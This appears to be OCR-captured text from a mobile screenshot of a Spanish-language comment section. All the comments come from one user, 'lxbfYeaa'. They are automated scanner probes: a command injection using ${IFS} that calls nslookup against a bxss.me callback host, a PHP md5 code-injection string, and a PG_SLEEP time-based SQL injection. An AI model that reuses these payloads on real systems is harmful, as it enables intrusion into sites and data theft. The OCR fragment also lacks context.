
lxbfYeaa
HACE 4 MESES
|(nslookup${IFS}-
q${IFS}cname${IFS}hitcokebenxnu10b90.bxss.me|
lxbfYeaa
HACE 4 MESES
'{"
lxbfYeaa
HACE 4 MESES
'.print(md5(31337)).'
lxbfYeaa
HACE 4 MESES
1-1)) OR 151=(SELECT 151 FROM
PG_SLEEP(15))--